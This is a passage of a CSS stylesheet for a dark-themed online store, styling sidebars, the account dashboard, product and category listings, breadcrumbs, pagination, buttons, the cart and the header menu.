	padding: 0px 0px 18px 0px;
	width: 100%;
}

aside#column-left .list-group .title,
aside#column-left .panel-heading {
	background-color: rgba(15, 15, 15, 0.401961);
	border: none;
	color: #ffffff;
	font-family: 'Michroma', sans-serif;
	font-size: 0.8em;
	font-weight: Normal;
	margin: 0px 0px 12px 0px;
	padding: 13px 0px 12px 12px;
	text-transform: uppercase;
	width: 100%;
}

aside#column-left .list-group-item {
	background: none;
	border: none;
	color: #aaaaaa;
	display: block;
	font-family: 'Open Sans', sans-serif;
	font-size: 1.1em;
	font-weight: 400;
	margin: 0px 10px 0px 0px;
	padding: 6px 24px 6px 24px;
	text-decoration: none;
	text-transform: uppercase;
	text-shadow: none;
}

aside#column-left .list-group-item::before {
    content: '\f105';
    font-family: FontAwesome;
    margin-right: 5px;
}

aside#column-left .list-group-item.active {
	color: #ffffff;
	font-weight: 300;
}

aside#column-left .panel-default {
	background-color: rgba(24, 24, 24, 0.701961);
	border: none;
}

aside#column-left .panel-default .list-group-item {
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}

aside#column-left .panel-default .list-group-item::before {
    content: '';
    font-family: FontAwesome;
    margin-right: 5px;
}

aside#column-left .list-group-title {
	color: #ffffff;
	padding: 12px 0px 3px 0px;
}

aside#column-left .list-group-filter {
	padding: 0px 24px 12px 24px;
}

aside#column-left .list-group-filter .checkbox {
	color: #a1a1a1;
	padding: 0px 0px 0px 9px;
}

aside#column-left .list-group-filter .btn-primary {
	margin: 42px auto 0px auto;
}

aside#column-left .list-group-filter .btn-reset {
	margin: 0px auto 27px auto;
	padding: 0px 0px 0px 0px;
	text-align: center;
}




/* Account Dashboard */

ul.list-unstyled.account:after {
	content: "";
	display: table;
	clear: both;
}

ul.list-unstyled.account li {
	border: 1px solid #484848;
	border-radius: 2px;
	cursor: pointer;
	float: left;
	height: 120px;
	margin: 0px 10px 21px 10px;
	padding: 6px 12px 12px 12px;
	text-align: center;
	transition: background-color 0.2s ease;
	width: 160px;
}

ul.list-unstyled.account li:hover {
	background-color: rgba(255,255,255,0.2);
}

ul.list-unstyled.account a {
	color: #d5d6d8;
	font-size: 0.9em;
}

ul.list-unstyled.account a i {
	color: #d5d6d8;
	display: block;
	font-size: 2.4em;
	padding: 12px 0px 12px 0px;
}

ul.list-unstyled.account.last {
	margin-bottom: 89px;
}



/* Account Login/Register Containers */

.authbox p {
	width: 25%;
}



/* Account Menu */

aside#column-right {
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 20px;
}

aside#column-right .list-group {
	background-color: none;
	list-style: none;
	margin: 0px 0px 24px 0px;
	padding: 0px 0px 0px 0px;
	width: 100%;
}

aside#column-right .list-group .title {
	background: url('../image/cc-fade.png');
	color: #f1f1f1;
	font-family: 'LocustResistanceRegular', sans-serif;
	font-size: 1.0em;
	font-weight: 300;
	margin: 0px 30px 0px 0px;
	padding: 12px 0px 10px 12px;
	width: 100%;
}

aside#column-right .list-group-item {
	background-color: rgba(24, 24, 24, 0.9);
	border-top: none;
	border-right: none;
	border-bottom: 1px solid #4c4c4c;
	border-left: none;
	color: #ffffff;
	display: block;
	font-family: 'Michroma', sans-serif;
	font-size: 0.8em;
	font-weight: 400;
	letter-spacing: 0.1em;
	margin: 0px 10px 0px 0px;
	padding: 12px 12px 12px 14px;
	text-decoration: none;
	text-transform: uppercase;
	transition: background-color 0.2s ease;
	width: 100%;
}

aside#column-right .list-group-item:hover {
	background-color: rgba(255,255,255,0.2);
}

aside#column-right .list-group-item.active {
	background-color: #262626;
	border-right: 1px solid #4c4c4c;
	border-left: 1px solid #4c4c4c;
	font-weight: 300;
}



/* Main Content */

#content {
	background-color: rgba(24, 24, 24, 0.701961);
	color: #ffffff;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}

#content:after {
    content: '';
    display: block;
    clear: both;
}

#content-inner {
	padding: 12px 24px 24px 24px;
	/*min-height: 480px;*/
}

#content-inner:after {
	content: "";
	display: table;
	clear: both;
}

#content p {
	color: #a1a1ac;
	font-family: 'Open Sans', sans-serif;
	width: 100%;
}

#content span {
	text-align: left;
	width: 100%;
}



/* Footer */

footer {
	background-color: rgba(24, 24, 24, 0.701961);
	border-top: 1px solid #4c4c4c;
	color: #e2e2e2;
	margin-top: 48px;
	padding-bottom: 48px;
	padding-top: 30px;
}

footer hr {
	border-top: none;
	border-bottom: 1px solid #666;
}

footer a {
	color: #c0c0c0;
	display: block;
	font-family: 'Michroma', sans-serif;
	font-size: 0.8em;
	font-weight: 400;
	margin: 0px 10px 0px 0px;
	padding: 6px 0px 6px 0px;
	text-decoration: none;
	text-transform: uppercase;
}

footer a:hover {
	color: #fff;
}

footer h5 {
	color: #f1f1f1;
	font-family: 'LocustResistanceRegular', sans-serif;
	font-size: 1.0em;
	font-weight: 300;
}

footer #footer_mailchimp .mi-block {
	color: rgb(226, 226, 226);
	font-size: 0.95em;
	margin: 6px 0px 0px 0px;
	line-height: 1.4em;
	width: 100%;
}

footer #footer_mailchimp .mi-block p {
	color: #c0c0c0;
	font-family: 'Michroma', sans-serif;
	font-size: 0.8em;
	font-weight: 400;
	text-transform: uppercase;
}

footer #footer_mailchimp .mi-block span {
	color: rgb(147, 161, 125);
	text-decoration: underline;
}

footer #footer_mailchimp .mi-block p span {
	color: #93a17d;
}

footer #footer_mailchimp .mi-block h4 {
	color: #c0c0c0;
	display: block;
	font-family: 'Michroma', sans-serif;
	font-size: 0.8em;
	font-weight: 400;
	margin: 0px 10px 0px 0px;
	padding: 6px 0px 6px 0px;
	text-decoration: none;
	text-transform: uppercase;
}

footer #footer_mailchimp .mi-block input[type="text"] {
	padding: 6px 12px 8px 12px;
	width: 100%;
}

footer #footer_mailchimp .mi-block .btn-primary {
	margin: 12px 0px 0px 0px;
}



/* Product & Category Styles */

.control-label {
	padding-top: 6px;
	text-transform: uppercase;
}

.control-label.view {
	padding-top: 0px;
}

ul#price h2 {
	color: #ffffff;
	font-family: 'Michroma', sans-serif;
	font-size: 2.2em;
	font-weight: 100;
	padding-top: 18px;
}

.os-price h2, h2.os-vprice {
	color: #ffffff;
	font-family: 'Michroma', sans-serif;
	font-size: 2.2em;
	font-weight: 200;
	padding-top: 18px;
}

#product hr, .os-hr {
	border: 0;
	border-top: 1px solid #484848;
	height: 0px;
	margin-top: 6px;
	margin-bottom: 27px;
}

#product h3 {
	font-size: 1.3em;
	padding-bottom: 0px;
	text-transform: uppercase;
}

.product-info, .os-model span {
	color: #e2b58c;
	text-transform: uppercase;
}

.copper {
	color: #e2b58c;
}

.option-image label {
	float: left;
	padding-bottom: 24px;
	width: 50%;
}

.option-image input[type="radio"] {
	margin-top: 18px;
}

.option-image .img-thumbnail {
	background: none;
	border: none;
	border-radius: 3px;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}

.option-image:after {
    content: '';
    display: block;
    clear: both;
}

.rating hr {
	border: 0;
	border-top: 1px solid #484848;
	height: 0px;
	margin-top: 36px;
	margin-bottom: 27px;
}

.option-choice {
	border: none;
	border-radius: 0px;
	padding: 0px 0px 0px 0px;
}

.category-desc {
	margin: 0px auto 21px auto;
	padding: 0px 0px 18px 0px;
	border-bottom: 1px solid #484848;
	width: 100%;
}

.compare-products {
    color: blue;
    font-family: 'Open Sans', sans-serif !important;
    text-shadow: none !important;
    text-align: right;
}



/* Category */

.category-desc .col-sm-12 {
	padding: 0px 0px 0px 0px;
}

.category-row {
	margin: 0px auto 21px auto;
	padding: 0px 0px 18px 0px;
	border-bottom: 1px solid #484848;
	width: 100%;
}

.category-row ul {
	list-style: none;
}

.category-row ul li {
	text-transform: uppercase;
}

.category-row ul li a:before {
    content: '\f105';
    font-family: FontAwesome;
    margin-right: 8px;
}

.category-row ul li a:hover {
    color: #a1a1a1;
}



/* Product Addons */

.pa-thumb {
	height: auto;
	margin-right: 10px;
	width: 5em;
}

.pa-caption {
	height: 80px;
}

.pa-caption h4 {
	font-size: 1.1em;
}

.pa-caption p.price {
	font-size: 1.2em;
	text-align: left;
	padding-top: 0px;
	padding-bottom: 0px;
}

.pa-options {
	clear: both;
}

.pa-options input[type='text'],
.pa-options select {
	font-size: 0.9em;
	height: 26px;
}

.control-label.pa {
	font-size: 0.7em;
}

select.form-control.pa {
	padding-left: 0px;
	width: 100%;
}

.list-unstyled.pa {
	color: rgb(161, 161, 172);
	text-transform: capitalize;
}



/* SubCategory Images */

ul.subcategory {
	list-style: none;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width: 100%;
}

ul.subcategory li {
	border: 1px solid #484848;
	border-radius: 2px;
	cursor: pointer;
	float: left;
	height: 170px;
	margin: 12px 23px 22px 23px;
	padding: 6px 0px 12px 0px;
	text-align: center;
	transition: background-color 0.2s ease;
	width: 140px;
}

ul.subcategory li:hover {
	background-color: rgba(147, 160, 126, 0.5);
}

ul.subcategory li.no-thumb {
	height: 54px;
	margin: 12px 12px 0px 12px;
}

ul.subcategory li.no-thumb:hover {
	background-color: rgba(147, 160, 126, 0.5);
}

ul.subcategory a {
	color: #d5d6d8;
	display: block;
	font-size: 0.9em;
	text-align: center;
	width: 100%;
}

ul.subcategory a img {
	display: block;
	margin: 0px auto;
	padding: 12px 0px 12px 0px;
	text-align: center;
}

ul.subcategory.last {
	margin-bottom: 89px;
}



/* Breadcrumbs */

.breadcrumb {
	/*background-color: rgba(15, 15, 15, 0.401961);*/
	background-color: rgba(24, 24, 24, 0.7);
	border: none;
	border-radius: 0px;
	color: #ffffff;
	font-family: 'Michroma', sans-serif;
	margin: 0px 0px 0px 0px;
	padding: 11px 0px 11px 24px;
	width: 100%;
}

.breadcrumb a i {
	color: #ffffff;
	font-size: 1.0em;
}

.breadcrumb > li {
	text-shadow: 0px 1px 0px #FFF;
	padding: 0px 14px 0px 12px;
	position: relative;
	white-space: nowrap;
}

.breadcrumb > li:first-of-type {
	padding-left: 0px;
}

.breadcrumb > li + li:before {
	content: '';
	padding: 0;
}

.breadcrumb > li:after {
	content: '';
	display: block;
	position: absolute;
	top: 6px;
	right: -5px;
	width: 8px;
	height: 8px;
	border-right: 1px solid #DDD;
	border-bottom: 1px solid #DDD;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.breadcrumb li a {
	color: #ffffff;
	font-family: 'Michroma', sans-serif;
	font-size: 0.8em;
	font-weight: 400;
	text-transform: uppercase;
}


/* Pagination */

.results {
	border: none;
	text-align: center;
	margin: 0px auto 12px auto;
	width: 100%;
}

.pagination {
	border: none;
	border-radius: 0px;
	color: #000000;
	font-family: Arial, sans-serif;
	font-size: 0.9em;
	font-weight: 400;
	text-align: center;
	text-transform: uppercase;
	margin: 0px auto 9px auto;
	width: 100%;
}

.pagination li {
	border: none;
	border-radius: 0px;
	display:inline-block;
}

.pagination li.active span {
	background-color: #93a07e;
	border: none;
	border-radius: none;
	color: #000000;
	cursor: pointer;
}

.pagination li.active span:hover {
	background-color: #93a07e;
	color: #000000;
}

.pagination li a {
	border: none;
	border-radius: 0px;
	background-color: #303132;
	color: #d5d6d8;
	cursor: pointer;
	text-decoration: none;
}

.pagination li a:hover {
	background-color: #303132;
	color: #d5d6d8;
}

.count {
	color: #707070;
	display: block;
	font-size: 0.8em;
	text-align: center;
	text-transform: uppercase;
}



/* Production Navigation Tabs */

.nav-tabs {
	background-color: none;
	border: none !important;
	margin: 24px 0px 0px 0px;
}

.nav-tabs li a {
	border: 1px solid transparent;
	border-radius: 3px 3px 0 0;
	color: rgb(161, 161, 172);
	text-transform: uppercase;
}

.nav-tabs li a:hover {
	background-color: transparent !important;
	border: 1px solid transparent;
	color: #ffffff;
}

.nav-tabs li.active a {
	background-color: transparent !important;
	border: 1px solid rgb(147, 161, 125);
	color: rgb(147, 161, 125);
	text-transform: uppercase;
}

.nav-tabs li.active a:hover {
	background-color: transparent !important;
	border: 1px solid rgb(147, 161, 125);
	color: rgb(147, 161, 125);
	cursor: pointer;
	text-transform: uppercase;
}

.tab-content {
	background-color: transparent !important;
	color: #ffffff;
	min-height: 300px;
	padding: 24px 24px 24px 24px;
}

.tab-content iframe {
	height: 380px;
	margin-bottom: 22px;
	width: 100%;
}

#tab-description,
#tab-specification,
#tab-review {
	color: rgb(213, 214, 216);
	font-family: 'Open Sans', sans-serif;
	padding-top: 12px;
}

#tab-description p,
#tab-specification p,
#tab-review p {
	color: rgb(213, 214, 216);
	font-family: 'Open Sans', sans-serif;
}

#tab-description p b,
#tab-specification p b,
#tab-review p b {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	text-transform: uppercase;
}

#tab-description ul li,
#tab-specification ul li,
#tab-review ul li {
	color: rgb(213, 214, 216);
	font-family: 'Open Sans', sans-serif;
}

#tab-specification .table-bordered {
	color: rgb(213, 214, 216);
}

#tab-specification strong {
	color: rgb(147, 161, 125);
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	text-transform: uppercase;
}



/* Homepage Banner (Responsive Slideshow) */

.banner-container {
	background-color: rgba(24, 24, 24, 0.701961);
	border-top: 1px solid #4c4c4c;
	border-bottom: 24px solid rgba(24, 24, 24, 0.8);
	color: #d5d6d8;
	height: auto;
	margin: 0px auto 0px auto;
	padding: 0px 0px 0px 0px;
	width: 100%;
}

.banner-container #wowslider-container1 {
	margin-bottom: 0px;
}

.banner-container .ws_cover {
	background-color: #000000;
}

.banner-container a.ws_prev,
.banner-container a.ws_next {
	background-image: none !important;
	background-color: transparent;
	background-size: cover !important;
	margin: 0px 0px 0px 0px !important;
	padding: 0px 0px 0px 0px !important;
	height: 100px !important;
	width: 60px !important;
}

.banner-container a.ws_prev:after {
	content: '\f124';
	font-family: "Ionicons";
	color: #d5d6d8;
	float: left;
	font-size: 2.0em;
	padding-left: 20px;
}

.banner-container a.ws_next:after {
	content: '\f125';
	font-family: "Ionicons";
	color: #d5d6d8;
	float: right;
	font-size: 2.0em;
	padding-right: 20px;
}



/* Checkout */
.panel {
	background-color: rgba(255,255,255,0.05);
	border: 1px solid #1a1a1a;
	border-radius: 0px;
}

.panel-heading {
	border-bottom: 0px;
}

.panel-default > .panel-heading {
	background-color: #1a1a1a;
	border: 1px solid #1a1a1a;
	color: #ffffff;
}

.panel-body {
	border: none !important;
}



/* Buttons */

.buttons {
	margin: 0px 0px 0px 0px;
}

.btn {
	border: none;
	border-radius: 4px;
	font-size: 0.9em;
	padding: 7.5px 12px;
}

.btn-xs {
	font-size: 0.8em;
}

.btn-sm {
	font-size: 0.9em;
}

.btn-lg {
	font-size: 1.0em;
	padding: 10px 16px 10px 16px;
}

.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {
	font-size: 0.9em;
}

.btn-group > .btn-xs {
	font-size: 0.8em;
}

.btn-group > .btn-sm {
	font-size: 0.9em;
}

.btn-group > .btn-lg {
	font-size: 1.0em;
}

.btn-default {
	background-color: #93a17d;
	border: 1px solid #93a17d;
	border-radius: 0px;
	color: #ffffff;
	display: block;
	margin: 27px 0px 0px 0px;
	padding: 8px 0px 8px 0px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	transition: all .4s ease;
	min-width: 160px;
}

.btn-primary {
	background-color: #93a17d;
	border: 1px solid #93a17d;
	border-radius: 0px;
	color: #ffffff;
	display: block;
	margin: 24px 0px 0px 0px;
	padding: 8px 0px 8px 0px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	transition: all .4s ease;
	min-width: 160px;
}

.btn-primary:hover, .btn-primary:active, .btn-primary:focus, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	background-color: #93a17d !important;
	border: 1px solid #93a17d;
}

.btn.order-info {
	border-radius: 3px;
	display: inline-block;
	height: 30px;
	padding: 5px 0px 0px 0px;
	margin: 0px 0px 0px 0px;
	min-width: 30px;
	max-width: 30px;
	width: 30px !important;
}

.btn-primary.continue {
	margin-bottom: 24px;
}

.btn-view {
	border: 1px solid #93a17d;
	background-color: transparent;
	color: #ffffff;
	font-size: 1.4em;
	margin: 0px 0px 0px 0px;
	padding: 9px 0px 9px 0px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	transition: all .4s ease;
}

.btn-view i {
	font-size: 1.8em;
	margin-left: 20px;
}

.btn-reset {
	border: none;
	background-color: transparent;
	color: #a1a1a1;
	display: block;
	margin: 0px 0px 27px 0px;
	padding: 9px 0px 9px 0px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	transition: all .4s ease;
	width: 140px;
}

.btn-reset:hover {
	color: #ffffff;
}

.btn-warning {
	background-color: #faa732;
	color: #ffffff;
	text-shadow: none;
}

.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	box-shadow: none;
}

.btn-danger {
	border: none;
	background-color: #da4f49;
	color: #ffffff;
	padding: 9px 0px 9px 0px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	transition: all .4s ease;
	width: 100px;
}

.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	box-shadow: none;
}

.btn-success {
	background-color: #5bb75b;
	color: #ffffff;
	text-shadow: none;
}

.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
	box-shadow: none;
}

.btn-info {
	border: none;
	background-color: #df5c39;
	color: #ffffff;
	padding: 9px 0px 9px 0px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	transition: all .4s ease;
	width: 100px;
}

.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}

.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
}

.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;
}

.btn-inverse {
	background-color: #363636;
	color: #ffffff;
	text-shadow: none;
}

.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	background-color: #222222;
}

button.btn.btn-primary.cart-update {
	border-top-left-radius: 3px !important;
	border-top-right-radius: 3px !important;
	border-bottom-left-radius: 3px !important;
	border-bottom-right-radius: 3px !important;
	display: inline-block;
	height: 32px;
	padding: 2px 0px 0px 0px;
	margin: 0px 4px 0px 10px;
	min-width: 60px;
	max-width: 60px;
	width: 60px !important;
}

button.btn.btn-danger.cart-remove {
	border-radius: 3px;
	display: inline-block;
	height: 32px;
	padding: 2px 0px 0px 0px;
	margin: 0px 4px 0px 4px;
	min-width: 60px;
	max-width: 60px;
	width: 60px !important;
}

.btn-browse {
	background-color: transparent;
	border: 1px solid #93a17d;
	border-radius: 3px;
	color: #93a17d;
	cursor: pointer;
	display: block;
	margin: 11px 0px 0px 0px;
	padding: 6px 0px 6px 0px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	transition: all .4s ease;
	max-width: 140px;
}

.btn-browse:hover, .btn-browse:active, .btn-browse:focus, .btn-browse.active, .btn-browse.disabled, .btn-browse[disabled] {
	background-color: #93a17d !important;
	color: #ffffff;
}

.btn-file {
    overflow: hidden;
    position: relative;
}

.btn-file input[type=file] {
    background: white;
    cursor: pointer;
    display: block;
    filter: alpha(opacity=0);
    font-size: 100px;
    min-width: 100%;
    min-height: 100%;
    opacity: 0;
    outline: none;
    position: absolute;
    text-align: right;
    top: 0;
    right: 0;
}

#ffl-doc-filename {
	float: left;
}



/* List Group */

.list-group a {
	border: 1px solid #DDDDDD;
	color: #888888;
	padding: 8px 12px;
}

.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	color: #444444;
	background: #eeeeee;
	border: 1px solid #DDDDDD;
	text-shadow: 0 1px 0 #FFF;
}



/* Carousel */

.carousel-caption {
	color: #FFFFFF;
	text-shadow: none;
}

.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}

.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}



/* Contact */

.contact img {
	background-color: none !important;
	border: none !important;
	height: auto;
	padding: 0px 0px 0px 0px;
	width: 100px !important;
}



/* Product Page */

.thumbnail {
	background-color: none;
	border: none;
	padding: 0px 0px 0px 0px;
}

.thumbnail img {
	border-radius: 3px;
	height: auto;
	margin-top: 8px;
	width: 740px;
}

li.image-additional {
}

li.image-additional a {
	border: none;
	padding: 0px 0px 0px 0px;
}

li.image-additional img {

}

span.fa.fa-stack {
	display: inline-block;
}

.form-group input[type='text'],
.form-group input[type='password'],
.form-group select,
.form-group textarea {
	background-color: #000000;
	border: 1px solid #000000;
	color: #ffffff;
	padding: 2px 9px 2px 9px;
	-webkit-appearance:none;
}

.product-cart .product-text-button {
	text-align: center;
	margin: 0px auto;
}



/* Product List */

#list-view, #grid-view {
	background-color: transparent;
	border: none;
}

#list-view.selected,
#grid-view.selected {
	color: #666666;
}

.product-thumb {
	border: 0px;
	border-bottom: 1px solid rgba(76, 76, 76, 0.4);
	padding-bottom: 54px;
	margin-bottom: 54px;
	overflow: auto;
	text-transform: uppercase;
	width: 100%;
}

.product-thumb .image {
	text-align: center;
}

.product-thumb .image a {
	display: block;
}

.product-thumb .image a:hover {
	opacity: 0.8;
}
.product-thumb .image img {
		border-radius: 3px;
	margin-left: auto;
	margin-right: auto;
}

.product-grid .product-thumb .image {
	float: none;
}

.product-list .product-thumb:first-of-type {
}

.product-list .product-thumb {
	border: none;
	border-bottom: 1px solid #000000;
	padding: 0px 0px 30px 0px;
}

@media (min-width: 767px) {
	.product-list .product-thumb .image {
		float: left;
		padding: 0px;
	}
}

.product-thumb .model,
.product-thumb .sku {
	color: #aaaaaa;
	font-family: 'Open Sans', sans-serif;
	font-size: 0.9em;
	padding: 21px 0px 0px 0px;
	text-align: center;
}

.product-thumb .sku {
	display: none;
}

.product-thumb .name {
	color: #ffffff;
	font-family: 'Michroma', sans-serif;
	font-size: 0.9em;
	padding: 6px 0px 4px 0px;
	margin: 0px auto;
	height: 60px;
	text-align: center;
	width: 75%;
}

.product-thumb .name a {
	color: #ffffff;
	font-family: 'Michroma', sans-serif;
	font-size: 1.2em;
	font-weight: 400;
	line-height: 12px;
}

.product-thumb .rating {
	padding: 0px 0px 10px 0px;
	width: 100px;
}

.rating.related {
    text-align: center;
    margin: 24px auto 0px auto;
}

.rating ul {
	display: inline-block;
	margin-left: 0px;
	padding-left: 0px;
}

.rating .fa-stack {
	font-size: 8px;
}

.rating .fa-star-o {
	color: #e2b58c;
	font-size: 15px;
}

.rating .fa-star {
	color: #FC0;
	font-size: 15px;
}

.rating .fa-star + .fa-star-o {
	color: #E69500;
}

h2.price {
	margin: 0;
	color: #ffffff;
	height: 28px !important;
	width: 100%;
}

.price-old {
	color: #aaaaaa;
	font-size: 1.0em !important;
	padding-top: 0px;
	margin-bottom: 10px;
	margin-left: 0px !important;
	text-decoration: line-through;
}

.price-special {
	margin: 0px !important;
	padding: 12px 0px 0px 0px !important;
}

.product-thumb .price {
	color: #ffffff;
	padding: 18px 0px 21px 0px;
	text-align: center;
}

.product-thumb .price-new {
	font-weight: 400;
}

.product-thumb .price-old {
	color: #999;
	text-decoration: line-through;
	margin-left: 10px;
}

.product-thumb .price-tax {
	color: #999;
	font-size: 12px;
	display: block;
}

.product-thumb .button-group {
	border: none;
	overflow: auto;
}

.product-list .product-thumb .button-group {
	border: none;
}

.button-group .cart-button {
	border: 1px solid #93a17d;
	border-radius: 0px;
	background-color: #93a17d;
	color: #ffffff;
	cursor: pointer;
	display: block;
	margin: 0px auto 12px auto;
	padding: 9px 0px 9px 0px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	width: 140px;
}

.button-group .cart-button:hover {
	background-color: transparent;
	color: #93a17d;
}

.button-group .cart-button.out-of-stock {
    background-color: #6c7560 !important;
    color: #abacab !important;
}

.button-group .text-button {
	color: #aaaaaa;
	cursor: pointer;
	display: block;
	font-size: 0.9em;
	text-align: center;
}

.button-group .product-text-button {
	color: #aaaaaa;
	cursor: pointer;
	display: block;
	font-size: 0.9em;
	text-align: center;
	text-transform: uppercase;
}

.button-group .text-button:hover {
	text-decoration: underline;
}

@media (max-width: 768px) {
	.product-list .product-thumb .button-group {
		border-left: none;
	}
}

.product-thumb .button-group button {
	width: 60%;
	border: none;
	display: inline-block;
	float: left;
	background-color: #eee;
	color: #888;
	line-height: 38px;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
}

.product-thumb .button-group button + button {
	width: 20%;
	border-left: 1px solid #ddd;
}

.product-thumb .button-group button:hover {
	color: #444;
	background-color: #ddd;
	text-decoration: none;
	cursor: pointer;
}

@media (max-width: 1200px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;
	}
}

@media (max-width: 767px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;
	}
}

.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}

.thumbnails > li {
	margin-left: 20px;
}

.thumbnails {
	margin-left: -20px;
}

.thumbnails > img {
	width: 100%;
}

.image-additional a {
	margin-bottom: 20px;
	padding: 5px;
	display: block;
	border: 1px solid #ddd;
}

.image-additional {
	max-width: 78px;
}

.thumbnails .image-additional {
	float: left;
	margin-left: 20px;
}




/* Featured & Related Products */

.featured-products-title {
	color: #d5d6d8;
	font-family: 'LocustResistanceRegular', sans-serif;
	font-size: 1.2em;
	font-weight: 300;
	margin: 0px 0px 0px 0px;
	padding: 12px 0px 36px 0px;
}

.featured-products {
	border-bottom: none !important;
	margin-bottom: 0px !important;
	padding-top: 12px;
	padding-bottom: 30px;
}

.related-products .img-responsive,
.featured-products .img-responsive {
	width: 12em;
}

.related-products .caption .name,
.featured-products .caption .name  {
	font-size: 0.9em;
}

.related-products .caption .model,
.related-products .caption .sku,
.featured-products .caption .model,
.featured-products .caption .sku {
	font-size: 0.7em;
}

.related-products .caption .price,
.featured-products .caption .price {
	font-size: 1.0em;
}

.related-products a.cart-button,
.related-products a.text-button,
.featured-products a.cart-button,
.featured-products a.text-button {
	font-size: 0.8em;
}



@media (min-width: 1200px) {
	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-3:nth-child(4n+1),
	#content .col-lg-4:nth-child(3n+1),
	#content .col-lg-6:nth-child(2n+1) {
		clear:left;
	}
}

@media (min-width: 992px) and (max-width: 1199px) {
	#content .col-md-2:nth-child(6n+1),
	#content .col-md-2:nth-child(6n+1),
	#content .col-md-3:nth-child(4n+1),
	#content .col-md-4:nth-child(3n+1),
	#content .col-md-6:nth-child(2n+1) {
		clear:left;
	}
}

@media (min-width: 768px) and (max-width: 991px) {
	#content .col-sm-2:nth-child(6n+1),
	#content .col-sm-2:nth-child(6n+1),
	#content .col-sm-3:nth-child(4n+1),
	#content .col-sm-4:nth-child(3n+1),
	#content .col-sm-6:nth-child(2n+1) {
		clear:left;
	}
}



/* fixed colum left + content + right*/
@media (min-width: 768px) {
    #column-left  .product-layout .col-md-3 {
       width: 100%;
    }

	#column-left + #content .product-layout .col-md-3 {
       width: 50%;
    }

	#column-left + #content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }

    #content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }
}



/* fixed product layouts used in left and right columns */
#column-left .product-layout, #column-right .product-layout {
	width: 100%;
}



/* fixed mobile cart quantity input */
.input-group .form-control[name^=quantity] {
	min-width: 50px;
}



/* Missing focus and border color to overwrite bootstrap */
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
    background-image: none;
    background-color: #df5c39;
}



/* Cart - Hyrograsper */
.cart_alert {
	color: #fffff;
	font-size: 0.9em;
}

.pull-right .btn.btn-primary.notfound {
	margin-bottom: 24px;
}

.cart .img-thumbnail {
	border: 1px solid transparent;
	height: auto;
	padding: 0px 0px 0px 0px;
	width: 6em;
}

.cart-product-name {
	font-size: 1.1em;
	text-transform: uppercase;
}




/* Header Logo */
header {
	background-color: rgba(24, 24, 24, 0.8);
	border-bottom: 1px solid #4c4c4c;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width: 100%;
	z-index: 9998
}

header:after {
    content: '';
    display: block;
    clear: both;
}

header .logo {
	display: block;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width: 200px;
}

header .logo img {
	height: auto;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 12px !important;
	width: 13em;
}

header .search input[name="search"] {
	background-image: url('../image/cc-search-icon-dark.png');
	background-position: 12px center;
	background-repeat: no-repeat;
	background-color: rgba(213, 214, 216, 0.6);
	border: none;
	color: rgb(24, 24, 24);
	display: block;
	float: right;
	font-family: 'Michroma', sans-serif;
	font-size: 1.0em;
	font-weight: 400;
	margin-top: 12px;
	padding: 10px 12px 10px 42px;
	text-transform: uppercase;
	width: 500px;
}

header .search input[name="search"]::-webkit-input-placeholder {
   color: rgb(24, 24, 24);
}




/* Header Category Menu */

#menu {
	background-color: rgba(24, 24, 24, 0.7);
	border: none !important;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width: 100%;
}

#menu .nav {
	border: none !important;
	float: right;
	list-style: none;
	margin: 0px 0px 0px 0px;
	padding: 48px 20px 0px 18px;
}

#menu .nav li {
	cursor: pointer;
	display: inline;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}

#menu .nav li.dropdown:after {
	content: '\f123';
	font-family: "Ionicons";
	color: rgb(161, 161, 172);
	position: relative;
	float: right;
	font-size: 0.7em;
	top: -33px;
	left: 0px;
	margin-right: 10px;
	margin-left: 10px;
